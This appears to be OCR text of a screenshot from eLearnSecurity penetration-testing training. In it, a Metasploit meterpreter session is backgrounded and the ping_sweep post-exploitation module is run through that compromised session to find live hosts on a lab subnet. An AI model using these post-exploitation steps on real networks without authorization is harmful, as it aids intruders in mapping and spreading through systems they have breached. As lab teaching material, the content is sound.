 Applications Menu
Terminal - stduser@els: ~
Terminal - stduser@els: ~
stduser
Terminal - stduser@els: ~
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use post/multi/gather/ping_sweep
msf post(ping_sweep) > options
Module options (post/multi/gather/ping_sweep):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes IP Range to perform ping sweep against.
SESSION yes The session to run this module on.
msf post(ping_sweep) > set SESSION 1
SESSION => 1
msf post(ping_sweep) > set RHOSTS 10.10.10.0/24
RHOSTS => 10.10.10.0/24
msf post(ping_sweep) > run
[*] Performing ping sweep for IP range 10.10.10.0/24
[*] 10.10.10.5 host found
[*] 10.10.10.7 host found
[*] 10.10.10.1 host found
[*] 10.10.10.25 host found
[*] 10.10.10.200 host found
[*] Post module execution completed
msf post(ping_sweep) >
eLearnSecurity
Forging security professionals
e Security